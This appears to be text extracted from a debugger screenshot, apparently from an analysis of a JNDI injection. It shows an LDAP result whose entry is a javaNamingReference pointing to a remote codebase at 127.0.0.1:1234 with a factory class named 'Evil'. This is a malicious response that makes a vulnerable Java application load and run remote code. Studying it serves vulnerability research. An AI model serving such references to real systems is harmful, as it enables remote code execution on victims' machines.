 var23 (slot_6) = {LdapResult@768}
f msgId = 2
f status = 0
f matchedDN = ""
f errorMessage = ""
f referrals = null
f refEx = null
f entries = {Vector@773} size = 1 ...显示
0 = {LdapEntry@776}
f DN = "ref"
f attributes = {BasicAttributes@778} "{objectclass=objectClass: javaNamingReference, java
f ignoreCase = true
f attrs = {Hashtable@780} size = 4
"objectclass" -> {LdapAttribute@788} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@790} "javaCodeBase: http://127.0.0.1:1234/"
"javafactory" -> {LdapAttribute@792} "javaFactory: Evil"
"javaclassname" -> {LdapAttribute@794} "javaClassName: Evil"
f respCtls = null